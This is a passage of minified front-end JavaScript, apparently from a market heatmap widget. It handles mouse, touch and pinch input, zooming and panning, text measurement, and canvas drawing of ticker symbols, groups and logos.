t=this._target.ownerDocument.documentElement;fo.isFF&&t.addEventListener("mouseleave",this._onFirefoxOutsideMouseUp),this._cancelClick=!1,this._mouseMoveStartPosition=dd(e),this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null);{const e=this._mouseMoveWithDownHandler.bind(this),o=this._mouseUpHandler.bind(this);this._unsubscribeRootMouseEvents=()=>{t.removeEventListener("mousemove",e),t.removeEventListener("mouseup",o)},t.addEventListener("mousemove",e),t.addEventListener("mouseup",o)}if(this._mousePressed=!0,this._firesTouchEvents(e))return;const o=this._makeCompatEvent(e);this._processMouseEvent(o,this._handlers.mouseDownEvent),this._clickTimeoutId||(this._clickCount=0,this._clickTimeoutId=setTimeout(this._resetClickTimeout.bind(this),500),this._clickPosition=dd(e))}_init(){const e=this._mouseEnterHandler.bind(this);this._target.addEventListener("mouseenter",e);const t=this._touchCancelHandler.bind(this);this._target.addEventListener("touchcancel",t);{const e=this._target.ownerDocument,t=e=>!e.target||!this._target.contains(e.target),o=e=>{if(!t(e))return;const o=e.changedTouches[0];this._lastTouchEventTimeStamp=pd(e),this._processTouchEvent(this._makeCompatEvent(e,o),this._handlers.touchStartOutsideEvent)},r=e=>{t(e)&&!this._firesTouchEvents(e)&&this._processMouseEvent(this._makeCompatEvent(e),this._handlers.mouseDownOutsideEvent)};this._unsubscribeOutsideTouchEvents=()=>{e.removeEventListener("touchstart",o)},this._unsubscribeOutsideMouseEvents=()=>{e.removeEventListener("mousedown",r)},e.addEventListener("mousedown",r),e.addEventListener("touchstart",o,{passive:!0})}fo.CheckMobile.iOS()&&(this._unsubscribeMobileSafariEvents=()=>{
this._target.removeEventListener("dblclick",this._onMobileSafariDoubleClick)},this._target.addEventListener("dblclick",this._onMobileSafariDoubleClick));const o=this._mouseLeaveHandler.bind(this);this._target.addEventListener("mouseleave",o);const r=this._contextMenuHandler.bind(this);this._target.addEventListener("contextmenu",r);const n=this._touchStartHandler.bind(this);let a;this._target.addEventListener("touchstart",n,{passive:!0}),fo.isChrome&&(a=e=>{if(1===e.button)return e.preventDefault(),!1},this._target.addEventListener("mousedown",a));const s=this._mouseDownHandler.bind(this);this._target.addEventListener("mousedown",s);const i=this._wheelClickHandler.bind(this);this._target.addEventListener(sd,i);const l=()=>{};this._target.addEventListener("touchmove",l,{passive:!1}),this._unsubscribeTargetElementEvents=()=>{this._target.removeEventListener("mouseleave",o),this._target.removeEventListener("contextmenu",r),this._target.removeEventListener("touchstart",n),a&&this._target.removeEventListener("mousedown",a),this._target.removeEventListener("mousedown",s),this._target.removeEventListener(sd,i),this._target.removeEventListener("touchmove",l)},this._initPinch()}_initPinch(){if(void 0===this._handlers.pinchStartEvent&&void 0===this._handlers.pinchEvent&&void 0===this._handlers.pinchEndEvent)return;const e=e=>this._checkPinchState(e.touches);this._target.addEventListener("touchstart",e,{passive:!0});const t=e=>{if(null===this._pinchInfo)return;const t=md(e.touches,(0,i.ensureNotNull)(this._activeTouchId)),o=md(e.touches,this._pinchInfo.secondTouchId);if(t&&o&&void 0!==this._handlers.pinchEvent){const{startPinchDistance:r,startPinchMiddlePoint:n}=this._pinchInfo,a=hd(t,o)/r,s=ud(this._target);this._handlers.pinchEvent(n,{x:t.clientX-s.left,y:t.clientY-s.top},{x:o.clientX-s.left,y:o.clientY-s.top},a),od(e)}};this._target.addEventListener("touchmove",t,{passive:!1});const o=e=>this._checkPinchState(e.touches);this._target.addEventListener("touchend",o),this._unsubscribePinchEvents=()=>{this._target.removeEventListener("touchstart",e),this._target.removeEventListener("touchmove",t),this._target.addEventListener("touchend",o)}}_checkPinchState(e){1===e.length&&(this._pinchPrevented=!1),2!==e.length||this._pinchPrevented||this._longTapActive?this._stopPinch():this._startPinch(e)}_startPinch(e){if(void 0!==this._handlers.pinchStartEvent&&null===this._pinchInfo){const t=ud(this._target);let o,r;e[0].identifier===this._activeTouchId?(o=e[0],r=e[1]):(o=e[1],r=e[0]);const n={x:o.clientX-t.left,y:o.clientY-t.top},a={x:r.clientX-t.left,y:r.clientY-t.top},s={x:(n.x+a.x)/2,y:(n.y+a.y)/2};this._handlers.pinchStartEvent(s,n,a,{bothPointsOnTargetElement:this._target.contains(r.target)})&&(this._pinchInfo={startPinchDistance:hd(o,r),startPinchMiddlePoint:s,secondTouchId:r.identifier})}this._clearLongTapTimeout()}_stopPinch(){null!==this._pinchInfo&&(this._pinchInfo=null,this._handlers.pinchEndEvent?.())}_mouseLeaveHandler(e){if(this._unsubscribeMousemove&&this._unsubscribeMousemove(),this._firesTouchEvents(e))return
;if(!this._acceptMouseLeave)return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.mouseLeaveEvent),this._acceptMouseLeave=!fo.CheckMobile.iOS()}_longTapHandler(e){const t=md(e.touches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t)return;const o=this._makeCompatEvent(e,t);this._processTouchEvent(o,this._handlers.longTapEvent),this._processTouchEvent(o,this._handlers.touchContextMenuEvent),this._cancelTap=!0,this._longTapActive=!0}_contextMenuHandler(e){if(od(e),null!==this._touchMoveStartPosition)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.contextMenuEvent),this._cancelClick=!0}_firesTouchEvents(e){return e.sourceCapabilities&&void 0!==e.sourceCapabilities.firesTouchEvents?e.sourceCapabilities.firesTouchEvents:pd(e)<this._lastTouchEventTimeStamp+500}_processTouchEvent(e,t){nd(e),t&&t.call(this._handlers,e)}_processMouseEvent(e,t){window.TVD&&("mouseenter"===e.srcType||"mousemove"===e.srcType)&&ad>0?ad--:("mouseleave"!==e.srcType&&nd(e),t&&t.call(this._handlers,e))}_makeCompatEvent(e,t){const o=t||e,r=t?void 0:e.buttons,n=(0,td.default)((()=>this._target.getBoundingClientRect()||{left:0,top:0}));return{clientX:o.clientX,clientY:o.clientY,pageX:o.pageX,pageY:o.pageY,screenX:o.screenX,screenY:o.screenY,get localX(){return o.clientX-n().left},get localY(){return o.clientY-n().top},ctrlKey:e.ctrlKey,altKey:e.altKey,shiftKey:e.shiftKey,metaKey:e.metaKey,buttons:r,isTouch:!e.type.startsWith("mouse")&&"contextmenu"!==e.type&&"click"!==e.type,stylus:"stylus"===t?.touchType,srcType:e.type,target:o.target,view:e.view,preventDefault:()=>{"touchstart"!==e.type&&od(e)}}}}function ud(e){return e.getBoundingClientRect()||{left:0,top:0}}function dd(e){return{x:e.pageX,y:e.pageY}}function hd(e,t){const o=e.clientX-t.clientX,r=e.clientY-t.clientY;return Math.sqrt(o*o+r*r)}function pd(e){return e.timeStamp||performance.now()}function md(e,t){for(let o=0;o<e.length;++o)if(e[o].identifier===t)return e[o];return null}function Sd(e){const t=(0,i.ensureNotNull)(e.getContext("2d"));return t.setTransform(1,0,0,1,0,0),t}function gd(e){const t=e.createElement("canvas");return function(e){e.style.userSelect="none",e.style.webkitUserSelect="none",e.style.msUserSelect="none",e.style.MozUserSelect="none",e.style.webkitTapHighlightColor="transparent"}(t),t}function Ed(e){return Math.max(1,e.ownerDocument?.defaultView?.devicePixelRatio||1)}function _d(e,t,o,r){const[n,a]=(0,Jr.arrayToPixelRatio)([e.width,e.height],r),[s,i]=t,l=n/o,c=a/o,u=Math.max(0,n-l),d=Math.max(0,a-c);let h=Math.max(0,Math.min(s,u)),p=Math.max(0,Math.min(i,d));return l>=n&&(h=0),c>=a&&(p=0),[h,p]}class Ad{constructor(e){this.maxScale=50,this._zoomScale=1,this._zoomOffsetX=0,this._zoomOffsetY=0,this._zoomIntensityWheel=.07,this._zoomIntensityPinch=.05,this.zoomToPoint=(e,t,o,r)=>{const n=Math.min(Math.max(1,this._zoomScale+t),this.maxScale),a=this._getNewZoomOffset(o,n,e,r);this.updateZoomScale(n,a)},this._setZoomCallBack=e}setOffset(e){[this._zoomOffsetX,this._zoomOffsetY]=e}
setOffsetX(e){this._zoomOffsetX=e}setOffsetY(e){this._zoomOffsetY=e}getOffset(){return[this._zoomOffsetX,this._zoomOffsetY]}getScale(){return this._zoomScale}translateUpX(e){return(e-this._zoomOffsetX)*this._zoomScale}translateUpY(e){return(e-this._zoomOffsetY)*this._zoomScale}translateUpCoords(e){const[t,o]=e;return[this.translateUpX(t),this.translateUpY(o)]}translateDownX(e){return e/this._zoomScale+this._zoomOffsetX}translateDownY(e){return e/this._zoomScale+this._zoomOffsetY}translateDownCoords(e){const[t,o]=e;return[this.translateDownX(t),this.translateDownY(o)]}zoom(e,t,o,r,n=!1){const a=this._getNewScale(e,n),s=this._getNewZoomOffset(t,a,o,r);this.updateZoomScale(a,s)}zoomIn(e,t,o){const r=this._getNewScale(1);if(r<=this.maxScale){const n=this._getNewZoomOffset(e,r,t,o);this.updateZoomScale(r,n)}}zoomOut(e,t,o){const r=this._getNewScale(-1);if(r>=1){const n=this._getNewZoomOffset(e,r,t,o);this.updateZoomScale(r,n)}}updateZoomScale(e,t){if(this._zoomScale===e)return;const[o,r]=t;this.setOffsetX(o),this.setOffsetY(r),this._zoomScale=e,this._setZoomCallBack&&this._setZoomCallBack(e)}_getNewZoomOffset(e,t,o,r){const[n,a]=o,[s,i]=[this._zoomOffsetX-n/t+n/this._zoomScale,this._zoomOffsetY-a/t+a/this._zoomScale];return _d(e,[s,i],t,r)}_getNewScale(e,t=!1){const o=t?this._zoomIntensityPinch:this._zoomIntensityWheel,r=Math.max(Math.exp(e*o),1/this._zoomScale);return 1===e&&r*this._zoomScale>this.maxScale?this._zoomScale:this._zoomScale*r}}function vd(e){return"image loaded"===e.name}const fd=new Map,Td=new Map,Dd=new Set,Md=new Set;function bd(e){let t=fd.get(e);if(void 0!==t)return t.dataset.aborted?(delete t.dataset.aborted,function(e){Md.delete(e)}(e),t.setAttribute("importance","high"),t):fd.get(e);const o=sn.defaultLogoRenderSize;return t=new Image(o,o),t.crossOrigin="Anonymous",t.setAttribute("importance","high"),t.src=e,fd.set(e,t),t}function yd(e,t,o){const r=document.createElement("canvas");return r.setAttribute("width",e.toString()),r.setAttribute("height",t.toString()),r.setAttribute("style","user-select: none; -webkit-tap-highlight-color: transparent;cursor: default;"),void 0!==o&&(r.style.width=e/o+"px",r.style.height=t/o+"px"),r}function Cd(e){const t=sn.defaultLogoRenderSize,o=yd(t,t),r=(0,i.ensureNotNull)(o.getContext("2d"));var n;return n=e.src,Md.has(n)||function(e,t,o,r,n){const[a,s]=[o-n/2,r-n/2];e.beginPath(),e.arc(o,r,n/2,0,64800/Math.PI),e.closePath(),e.clip(),e.drawImage(t,a,s,n,n)}(r,e,t/2,t/2,t),o}function Id(e,t,o,r,n){const{xCenter:a,yCenter:s,logoSize:i,logoIcon:l,logoColor:c}=t;let u;if(e.save(),d=l,Dd.has(d))u=function(e){return Td.get(e)}(l),function(e,t,o,r){const[n,a]=o,[s,i]=r;e.drawImage(t,n-s/2,a-i/2,s,i)}(e,u,[a,s],[i,i]);else{!function(e,t,o,r){const{x:n,y:a,size:s,color:i}=t;e.beginPath(),e.arc(n,a,s/2-r/o,0,68400/Math.PI),e.closePath(),e.fillStyle=i,e.fill()}(e,{x:a,y:s,size:i,color:c},o,r);const t=bd(l);t.onerror=e=>{t.dataset.aborted||(t.onload=null,function(e){Md.add(e)}(l))},t.onload=()=>{!function(e){Dd.add(e)}(l),u=Cd(t),function(e,t){Td.set(e,t)}(l,u),n&&n(),t.onload=null
}}var d;return e.restore(),!0}class Rd{constructor(e){this._coordsStore={},this._size=(0,ju.size)({width:0,height:0}),this._coordsCountX=10,this._coordsCountY=10,this._coordsStepX=100,this._coordsStepY=100,this.putSymbol=(e,t)=>{const{x0:o,y0:r,x1:n,y1:a}=e,[s,i,l,c]=[this._getCoordForStore(o,this._coordsStepX),this._getCoordForStore(r,this._coordsStepY),this._getCoordForStore(n,this._coordsStepX),this._getCoordForStore(a,this._coordsStepY)];if(this._putSymbol(s,i,t),this._putSymbol(s,c,t),this._putSymbol(l,c,t),this._putSymbol(l,i,t),l-s>this._coordsStepX||c-i>this._coordsStepY)for(let e=s;e<=l+this._coordsStepX;e+=this._coordsStepX)for(let o=i;o<=c+this._coordsStepY;o+=this._coordsStepY)this._putSymbol(e,o,t)},this.setSize(e)}setSize(e){this._size=e,this._coordsStepX=Math.ceil(e.width/this._coordsCountX),this._coordsStepY=Math.ceil(e.height/this._coordsCountY)}resetCoordsStore(){this._coordsStore={},this._coordsStepX=Math.ceil(this._size.width/this._coordsCountX),this._coordsStepY=Math.ceil(this._size.height/this._coordsCountY)}getSymbolsByCoords(e,t){const[o,r]=[this._getCoordForStore(e,this._coordsStepX),this._getCoordForStore(t,this._coordsStepY)];return this._coordsStore[o]&&this._coordsStore[o][r]?this._coordsStore[o][r]:null}_putSymbol(e,t,o){this._coordsStore[e]?this._coordsStore[e][t]?this._coordsStore[e][t].add(o):this._coordsStore[e][t]=new Set([o]):this._coordsStore[e]={[t]:new Set([o])}}_getCoordForStore(e,t){return Math.floor(e/t)*t}}class kd{constructor(e,t,o,r){this.symbols={},this.groups={},this._currentTickers=[],this._size=(0,ju.size)({width:0,height:0}),this._pixelRatio=1,this.findActiveGroup=(e,t)=>{for(const[o,r]of Object.entries(this.groups))if((0,Jr.isInsideCoords)(e,t,r))return o},this._resetSymbolCoordsStore=()=>{this._symbolCoordsStore.resetCoordsStore(),this._symbolCoordsStore.setSize(this._size)},this._groupPadding=r,this._symbolCoordsStore=new Rd(e),this.buildModel(e,t,o)}buildModel(e,t,o){const r=(0,ju.size)({width:this._toPixelRatio(e.width),height:this._toPixelRatio(e.height)});if(this._size=r,this._pixelRatio=o,this._symbolCoordsStore.setSize(r),null===t)return this.groups={},this.symbols={},void(this._currentTickers=[]);this._resetSymbolCoordsStore();const n=t.symbols,a=t.groups;if(n)this.symbols=this._buildSymbolsModel(n),this._currentTickers=Object.keys(this.symbols);else if(a){this.groups=this._buildGroupsModel(a);for(const e in a){if(!a.hasOwnProperty(e))continue;const t=a[e];this.symbols=Object.assign(this.symbols,this._buildSymbolsModel(t.symbols))}this._currentTickers=Object.keys(this.symbols)}}getCurrentTickers(){return this._currentTickers}findActiveSymbol(e,t){const o=this._symbolCoordsStore.getSymbolsByCoords(e,t);if(null!==o)for(const r of o){const o=this.symbols[r];if((0,Jr.isInsideCoords)(e,t,o))return r}}_buildGroupsModel(e){const t={},o=this._groupPadding;for(const r in e){if(!e.hasOwnProperty(r))continue;const n=e[r];t[r]={x0:this._toPixelRatio(n.x-o.left),y0:this._toPixelRatio(n.y-o.top),x1:this._toPixelRatio(n.x+n.width+o.right),
y1:this._toPixelRatio(n.y+n.height+o.bottom)}}return t}_buildSymbolsModel(e){const t={},o=e=>Math.floor(e);for(const r in e)if(e.hasOwnProperty(r)){const n=e[r],[a,s,i,l]=(0,Jr.getPixelPerfectRectCoords)(n,this._pixelRatio),c={x:a,y:s,width:i,height:l},u=(0,Jr.sizeCoordsToAbs)(c,o);t[r]=Object.assign(u,{data:n.data}),this._symbolCoordsStore.putSymbol(u,r)}return t}_toPixelRatio(e){return(0,Jr.toPixelRatio)(e,this._pixelRatio)}}var Pd=o(447352);const xd="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890.,…-–+=\"'!?<>*&%$#@; ",wd=yd(0,0),Od=(0,i.ensureNotNull)(wd.getContext("2d")),Ld=new Map;function Nd(e){(0,Pd.setFontStyle)(Od,(0,Pd.getFontStyle)(e));const t=new Map;for(let e=0;e<83;e++){const o=xd[e];t.set(o,Od.measureText(o).width)}return Ld.set(e,t),t}function Bd(e,t){const o=function(e){if(Ld.has(e))return Ld.get(e);const t=Nd(e);return Ld.set(e,t),t}(t);let r=0;for(let n=0;n<e.length;n++){const a=e[n];let s=o.get(a);s||((0,Pd.setFontStyle)(Od,(0,Pd.getFontStyle)(t)),s=Od.measureText(a).width,o.set(a,s)),r+=s}return r}function Fd(e,t){return t?`…${(0,_.forceRTLStr)(e)}`:`${e}…`}function Xd(e,t,o,r){if(Bd(e,t)<o)return e;const n=function(e,t,o){let r="";for(let n=0;n<e.length;n++)if(r+=e[n],Bd(r,o)>t)return r.length-1;return r.length-1}(e,o,t);return function(e,t,o,r,n){r-=1;let a=Fd(t.slice(0,r).trim(),n),s=Bd(a,o);for(;s>e&&r>1;)r-=1,a=Fd(t.slice(0,r).trim(),n),s=Bd(a,o);return a}(o,e,t,n,r)}Nd(28);const Kd={name:"init"},zd={name:"pixelRatio changed"},Gd={name:"drawings changed"},Hd={name:"active symbol changed"},Ud={name:"cursor left frame"},Vd={name:"zoom changed"},Wd={name:"image loaded"};class Yd{constructor(e,t,o){this._prerenderContexts={},this._prerenderParams={},this._raf=null,this._mouseDownDate=null,this._isDragging=!1,this._mouseHandlers=[],this._dragStartX=0,this._dragStartY=0,this._drawTooltipTimeout=null,this._shouldCallRenderAgain=!1,this._lastPinchZoomScale=1,this._lastZoomScale=1,this._touchStartX=0,this._touchStartY=0,this._shouldSetNewSize=!0,this._canvasBindingHandler=()=>{const{suggestedBitmapSize:e}=this._canvasBinding,t=Ed(this._canvas);if(t!==this._pixelRatio||null!==e){const[e,o]=this._zoomController.getOffset(),r=t/this._pixelRatio,n=[e*r,o*r];this._zoomController.setOffset(n),this._pixelRatio=t,this._rebuildModel(),this._recalculateDrawingsAndRender(zd)}},this._zoomCallback=e=>{this._recalculateDrawingsAndRender(Vd),this._props.zoomScale.setValue(e)},this._clearRectsCanvas=()=>{const{rects:e}=this._prerenderContexts,[t,o]=this._zoomController.getOffset(),r=this._zoomController.getScale();e&&(this._clear(e),e.setTransform(r,0,0,r,-t*r,-o*r))},this._render=e=>{null!==this._raf&&vd(e)?this._shouldCallRenderAgain=!0:null===this._raf&&(this._raf=requestAnimationFrame((()=>{this._renderFrame(e),this._raf=null})))},this._insertTexts=()=>{const{texts:e}=this._prerenderContexts;e&&this._ctx.drawImage(e.canvas,0,0)},this._renderFrame=e=>{this._shouldSetNewSize&&(this._shouldSetNewSize=!1,this._canvasBinding.resizeCanvasElement(this._props.size),this._updatePrerenderCanvasesSizes(),
function(e){const t=e.suggestedBitmapSize;null!==t&&t.width>0&&t.height>0&&e.applySuggestedBitmapSize()}(this._canvasBinding),this._clampOffsetToFrame());const{rects:t,texts:o,icons:r}=this._prerenderContexts,n=this._zoomController.getScale(),[a,s]=this._zoomController.getOffset(),i=this._prerenderParams.scale!==n,l=this._prerenderParams.offsetX!==a||this._prerenderParams.offsetY!==s,c=i||l;if(c||!vd(e)){if(!c&&"active symbol changed"===e.name)return this._clear(),this._insertTexts(),this._renderGroupTitles(this._ctx),this._drawActiveGroup(this._ctx),void this._drawActiveSymbol(this._ctx);this._prerenderParams={scale:n,offsetX:a,offsetY:s},t&&(this._clearRectsCanvas(),this._renderRects(t,this._drawings.symbolRects)),o&&(this._clear(o),this._renderTexts(o,this._drawings.symbolTextsArray)),r&&(this._clear(r),this._drawings.symbolIcons.length&&this._renderIcons(r,this._drawings.symbolIcons)),this._clear(),this._renderGroupTitles(this._ctx),this._insertTexts(),this._drawActiveGroup(this._ctx),this._drawActiveSymbol(this._ctx),this._shouldCallRenderAgain&&(this._shouldCallRenderAgain=!1,this._raf=requestAnimationFrame((()=>{this._renderFrame(e),this._raf=null})))}else this._drawings.symbolIcons.length&&r&&this._renderIcons(r,this._drawings.symbolIcons)},this._rebuildModel=()=>{const{size:e,dbOut:t}=this._props;this._model.buildModel(e,t,this._pixelRatio)},this._zoomHandler=e=>{if(e.preventDefault(),null!==this._raf)return;const{dbOut:t,size:o}=this._props,r=this._pixelRatio;if(null!==t){const[t,n]=this._arrayToPixelRatio([e.offsetX,e.offsetY]),a=e.deltaY<0?1:-1;this._zoomController.zoom(a,o,[t,n],r)}},this._activeSymbolChangedHandler=()=>{this._render(Hd),this._props.onSymbolHover&&this._props.onSymbolHover(this._activeSymbol)},this._pointerOutHandler=()=>{null!==this._drawTooltipTimeout&&(clearTimeout(this._drawTooltipTimeout),this._drawTooltipTimeout=null),(this._activeGroup||this._activeSymbol)&&(this._canvas.style.cursor="default",this._mouseDownDate=null,this._setActiveSymbol(void 0),this._activeGroup=void 0,this._render(Ud))},this._mouseDownHandler=e=>{const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._dragStartX=t,this._dragStartY=o,this._mouseDownDate=Date.now(),this._isDragging=!1},this._mouseUpHandler=e=>{if(this._canvas.style.cursor="default",!this._mouseDownDate)return;const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._dragStartX!==t||this._dragStartY!==o||this._isDragging||this._clickHandler(),this._isDragging=!1,this._mouseDownDate=null},this._mouseMoveHandler=e=>{if(!this._props.dbOut)return;const t=this._zoomController.getScale();this._mouseDownDate&&Date.now()-this._mouseDownDate>=10&&t>1?(this._canvas.style.cursor="grabbing",this._isDragging=!0,this._dragMouseHandler(e)):this._hoverHandler(e)},this._touchStartHandler=e=>{e.preventDefault(),e.target&&e.target===this._canvas&&([this._dragStartX,this._dragStartY]=[this._touchStartX,this._touchStartY]=this._arrayToPixelRatio([e.localX,e.localY]))},this._touchEndHandler=e=>{e.preventDefault()
;const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._touchStartX===t&&this._touchStartY===o&&this._tapHandler([t,o])},this._touchMoveHandler=e=>{if(e.preventDefault(),!this._props.dbOut)return;this._zoomController.getScale()>1&&this._dragTouchHandler(e)},this._resetLastPinchZoom=()=>(this._lastPinchZoomScale=1,this._lastZoomScale=this._zoomController.getScale(),!0),this._pinchHandler=(e,t,o,r)=>{const n=this._lastZoomScale*(r-this._lastPinchZoomScale);this._lastPinchZoomScale=r;const a=this._arrayToPixelRatio([e.x,e.y]);this._zoomController.zoomToPoint(a,n,this._props.size,this._pixelRatio)},this._dragTouchHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]);this._dragHandler(t)},this._dragMouseHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]);this._dragHandler(t)},this._dragHandler=e=>{if(null!==this._raf)return;const[t,o]=e,r=this._zoomController.getScale(),n=this._zoomController.translateDownCoords([this._dragStartX-t,this._dragStartY-o]),a=_d(this._props.size,n,r,this._pixelRatio);this._zoomController.setOffset(a),this._dragStartX=t,this._dragStartY=o,this._recalculateDrawingsAndRender(Vd)},this._tapHandler=e=>{this._activeSymbolProcessor(e),this._clickHandler()},this._hoverHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]),[o,r]=t;this._activeSymbolProcessor([o,r]);const[n,a]=[this._canvas.width,this._canvas.height];(o<=0||r<=0||o>n||r>a)&&(this._isDragging=!1)},this._activeSymbolProcessor=e=>{let t=!1;const[o,r]=e;if(this._isMousePointOutsideCanvas(e))return this._setActiveSymbol(void 0),this._activeGroup=void 0,void this._activeSymbolChangedHandler();const[n,a]=this._getTranslatedCoords(o,r),s=this._model.findActiveSymbol(n,a);s!==this._activeSymbol&&(this._setActiveSymbol(s),t=!0);const l=this._model.findActiveGroup(n,a),c=l!==this._activeGroup?.value;if(c){const e=(0,i.ensureNotNull)(this._props.dbOut);this._activeGroup=void 0!==l?{groupKey:e.groupKey,value:l,translatedValue:e.getFormattedGroupName(l)}:void 0}(t||c)&&this._activeSymbolChangedHandler()},this._contextMenuHandler=e=>{if(this._props.onContextMenu){const t=this._arrayToPixelRatio([e.localX,e.localY]);this._activeSymbolProcessor(t);const o=this._getActiveSymbolOut();o&&this._activeSymbol&&this._props.onContextMenu(e,this._activeSymbol,o)}},this._clickHandler=()=>{if(this._props.dbOut){if(this._activeGroup&&!this._activeSymbol&&this._props.openGroup)return this._props.openGroup(this._activeGroup),void(this._activeSymbol=void 0);if(this._props.onClick){const e=this._getActiveSymbolOut();e&&this._activeSymbol&&this._props.onClick(this._activeSymbol,e)}}},this._getSymbolOut=(e,t)=>{if(this._props.dbOut)return this._props.dbOut.symbols&&this._props.dbOut.symbols[e]?this._props.dbOut.symbols[e]:t&&this._props.dbOut.groups&&this._props.dbOut.groups[t]?this._props.dbOut.groups[t].symbols[e]:void 0},this._drawIcon=(e,t,o)=>{const{logoIcon:r,xCenter:n,yCenter:a}=t;if(null===r)return!1;const s=this._zoomController.getScale(),[i,l]=this._zoomController.translateUpCoords([n,a]);return Id(e,{...t,xCenter:i,
yCenter:l,logoSize:t.logoSize*s},s,this._pixelRatio,o)};const{size:r,dbOut:n,groupPadding:a}=t;this._drawings=o,this._container=e,this._props=t,this._canvasBinding=function(e,t){const o=gd((0,i.ensureNotNull)(e.ownerDocument));e.appendChild(o);const r=(0,ju.bindCanvasElementBitmapSizeTo)(o,{type:"device-pixel-content-box",transform:(e,t)=>0===e.width||0===e.height?e:{width:Math.max(e.width,t.width),height:Math.max(e.height,t.height)}});return r.resizeCanvasElement(t),r}(this._container,r),this._canvas=this._canvasBinding.canvasElement,(0,sn.setTextRenderingMode)(this._canvas),this._pixelRatio=Ed(this._canvas);const[s,l]=this._arrayToPixelRatio([r.width,r.height]);this._ctx=Sd(this._canvas);const c=yd(s,l,this._pixelRatio),u=yd(s,l,this._pixelRatio),d=yd(s,l,this._pixelRatio);this._prerenderContexts.rects=Sd(c),this._prerenderContexts.texts=Sd(u),this._prerenderContexts.icons=Sd(d),this._container.prepend(d),this._container.prepend(c),this._model=new kd(r,n,this._pixelRatio,a),this._zoomController=new Ad(this._zoomCallback),this._canvasBinding.subscribeSuggestedBitmapSizeChanged(this._canvasBindingHandler),this._mouseHandlers.push(new cd(this._canvas,{contextMenuEvent:this._contextMenuHandler,touchContextMenuEvent:this._contextMenuHandler,tapEvent:this._contextMenuHandler,mouseMoveEvent:this._mouseMoveHandler,mouseDownEvent:this._mouseDownHandler,mouseUpEvent:this._mouseUpHandler,pressedMouseMoveEvent:this._mouseMoveHandler,mouseLeaveEvent:this._pointerOutHandler,touchStartEvent:this._touchStartHandler,touchEndEvent:this._touchEndHandler,touchMoveEvent:this._touchMoveHandler,pinchStartEvent:this._resetLastPinchZoom,pinchEndEvent:this._resetLastPinchZoom,pinchEvent:this._pinchHandler})),this._props.isZoomEnabled&&this._canvas.addEventListener("wheel",this._zoomHandler),this._recalculateDrawingsAndRender(Kd)}destroy(){this._canvasBinding.unsubscribeSuggestedBitmapSizeChanged(this._canvasBindingHandler),this._canvasBinding.dispose(),this._props.isZoomEnabled&&this._canvas.removeEventListener("wheel",this._zoomHandler);for(const e of this._mouseHandlers)e.destroy();null!==this._raf&&cancelAnimationFrame(this._raf)}setProps(e){const{theme:t}=this._props,o=!(0,ju.equalSizes)(this._props.size,e.size),r=t!==e.theme;this._handleUpdateZoomSubscription(this._props.isZoomEnabled,e.isZoomEnabled),this._props=e,o&&(this._shouldSetNewSize=!0),(e.isDbOutChanged||r)&&this._rebuildModel(),(r||o||e.isDbOutChanged)&&(null!==this._raf&&(cancelAnimationFrame(this._raf),this._raf=null),this._recalculateDrawingsAndRender(Gd))}zoomIn(){const e=this._getCenter();this._zoomController.zoomIn(this._props.size,e,this._pixelRatio)}zoomOut(){const e=this._getCenter();this._zoomController.zoomOut(this._props.size,e,this._pixelRatio)}zoomReset(){this._zoomController.updateZoomScale(1,[0,0])}_clampOffsetToFrame(){const e=this._zoomController.getScale(),t=this._zoomController.getOffset(),o=_d(this._props.size,t,e,this._pixelRatio);this._zoomController.setOffset(o)}_handleUpdateZoomSubscription(e,t){
e!==t&&(t?this._canvas.addEventListener("wheel",this._zoomHandler):(this._canvas.removeEventListener("wheel",this._zoomHandler),this.zoomReset()))}_arrayToPixelRatio(e){return(0,Jr.arrayToPixelRatio)(e,this._pixelRatio)}_toPixelRatio(e){return(0,Jr.toPixelRatio)(e,this._pixelRatio)}_getHeatmapDrawingsSettings(){return{size:this._props.size,dbOut:this._props.dbOut,pixelRatio:this._pixelRatio,theme:this._props.theme,scale:this._zoomController.getScale(),zoomOffset:this._zoomController.getOffset(),tickers:this._model.getCurrentTickers(),displayOptions:this._props.displayOptions,getColor:this._props.getColor,getColorValue:this._props.getColorValue,getTitleValue:this._props.getTitleValue,getDisplayValue:this._props.getDisplayValue,getLogoIcon:this._props.getLogoIcon,isMonoSize:this._props.isMonoSize,isRTL:this._props.isRTL}}_recalculateDrawingsAndRender(e){this._drawings.invalidateDrawings();const t=this._getHeatmapDrawingsSettings();this._drawings.calcGroupsAndSymbols(t),this._render(e)}_isMousePointOutsideCanvas(e){const[t,o]=e,[r,n]=[this._canvas.width,this._canvas.height];return t<=0||o<=0||t>r||o>n}_renderGroupTitles(e){const{groupTexts:t}=this._drawings;for(const o in t)t.hasOwnProperty(o)&&this._drawGroupTitle(e,t[o])}_drawGroupTitle(e,t){this._drawText(e,t,"start","bottom"),this._drawGroupTitleArrow(e,t)}_drawGroupTitleArrow(e,t){const{isRTL:o}=this._props,r=this._props.size.width,n=t.width||Bd(t.text,t.fontSize),a=(0,sn.getArrowIconSize)(r,this._pixelRatio),s=this._zoomController.getScale(),i=a*s,l=this._toPixelRatio(-2),c=[o?this._zoomController.translateUpX(t.xCenter)-i-(0,sn.getGroupTitleIconMarginLeft)(this._pixelRatio):this._zoomController.translateUpX(t.xCenter+n+(0,sn.getGroupTitleIconMarginLeft)(this._pixelRatio)),this._zoomController.translateUpY(t.yCenter+l)],u=t.color||"white";!function(e,t,o,r,n,a=!1){const[s,i]=t,[l,c]=o;e.save(),e.lineCap="round",e.lineWidth=r,e.strokeStyle=n;const[u,d]=a?[s+l,i-c]:[s,i-c],[h,p]=a?[s,i-c/2]:[s+l,i-c/2],[m,S]=a?[s+l,i]:[s,i];e.beginPath(),e.moveTo(u,d),e.lineTo(h,p),e.lineTo(m,S),e.stroke(),e.restore()}(e,c,[i/2,i],this._pixelRatio*s,u,o)}_renderIcons(e,t){const 